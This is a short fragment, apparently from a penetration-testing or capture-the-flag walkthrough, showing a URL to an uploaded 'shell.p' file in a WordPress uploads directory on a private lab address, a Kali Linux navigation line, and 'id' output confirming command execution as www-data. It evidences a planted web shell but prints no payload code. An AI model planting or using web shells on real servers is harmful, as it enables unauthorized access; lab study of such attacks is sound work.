 https://192.168.40.152:12380/blogblog/wp-content/uploads/shell.p
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security
uid=33(www-data) gid=33(www-data) groups=33(www-data)